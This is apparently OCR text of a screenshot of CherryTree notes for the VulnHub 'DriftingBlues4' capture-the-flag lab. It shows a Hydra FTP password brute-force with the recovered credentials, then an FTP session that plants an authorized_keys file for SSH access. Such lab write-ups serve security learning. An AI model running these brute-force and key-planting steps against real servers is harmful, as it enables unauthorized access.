 DriftingBlues4.ctb - /home/kali/Documents/WriteUps/VulnHub/DriftingBlues/DriftingBlues4 - CherryTree 0.99.30
File Edit Formatting Tree Search View Bookmarks Import Export Help
h1 h2 h3 s
Drifting Blues 4
nmap
port 21 | ftp
port 22 | OpenSSH 7.9p1
port 80 | Apache httpd 2.4.38
View Source
base64
/imfuckingmad.txt
/iTiS3Cr3TbiTCh.png
Nikto
Dirb
Whatweb
GoBuster
vhost
Metasploit
aux ftp login
Hydra
ftp bruteforce
login ftp
ssh keys
ssh
flag 1
flag 2
login ftp nmap port 21 | ftp ftp bruteforce
┌──(kali㉿kali)-[~/.../WriteUps/VulnHub/DriftingBlues/DriftingBlues4]
└─$ hydra -uVF -L userlist.txt -P /home/kali/Documents/WordLists/rockyou.txt ftp://-
192.168.56.117
[21][ftp] host: 192.168.56.117 login: hubert password: john316
[STATUS] attack finished for 192.168.56.117 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-10-26 21:49:06
Node Type: Rich Text - Date Created: 2021/10/26 - 21:50 - Date Modified: 2021/11/05 - 23:23
File Actions Edit View Help
drwxrwxrwx 3 root root 4096 Jan 9 2021 .
drwxrwxrwx 3 root root 4096 Jan 9 2021 ..
drwxrwxrwx 2 hubert hubert 4096 Nov 6 07:05 hubert
-rw-r--r-- 1 root root 50 Nov 6 21:37 sync_log
226 Transfer complete
ftp> cd hubert
250 CWD command successful
ftp> ls -la
200 PORT command successful
150 Opening ASCII mode data connection for file list
drwxrwxrwx 2 hubert hubert 4096 Nov 6 07:05 .
drwxrwxrwx 3 root root 4096 Jan 9 2021 ..
226 Transfer complete
ftp> put authorized_keys
local: authorized_keys remote: authorized_keys
200 PORT command successful
150 Opening BINARY mode data connection for authorized_keys
226 Transfer complete
563 bytes sent in 0.00 secs (12.4865 MB/s)
ftp> ls -la
200 PORT command successful
150 Opening ASCII mode data connection for file list
drwxrwxrwx 2 hubert hubert 4096 Nov 6 21:39 .
drwxrwxrwx 3 root root 4096 Jan 9 2021 ..
-rw-r--r-- 1 hubert hubert 563 Nov 6 21:39 authorized_keys
226 Transfer complete
ftp> mkdir .ssh
257 "/hubert/.ssh" - Directory successfully created
ftp> ls -la
200 PORT command successful
150 Opening ASCII mode data connection for file list
drwxrwxrwx 3 hubert hubert 4096 Nov 6 21:40 .
drwxrwxrwx 3 root root 4096 Jan 9 2021 ..
-rw-r--r-- 1 hubert hubert 563 Nov 6 21:39 authorized_keys
drwxr-xr-x 2 hubert hubert 4096 Nov 6 21:40 .ssh
226 Transfer complete
ftp> cd .ssh
250 CWD command successful
ftp> put authorized_keys
local: authorized_keys remote: authorized_keys
200 PORT command successful
150 Opening BINARY mode data connection for authorized_keys
226 Transfer complete
563 bytes sent in 0.00 secs (33.5574 MB/s)
ftp> ls -la
200 PORT command successful
150 Opening ASCII mode data connection for file list
drwxr-xr-x 2 hubert hubert 4096 Nov 6 21:40 .
drwxrwxrwx 3 hubert hubert 4096 Nov 6 21:40 ..
-rw-r--r-- 1 hubert hubert 563 Nov 6 21:40 authorized_keys
226 Transfer complete
ftp>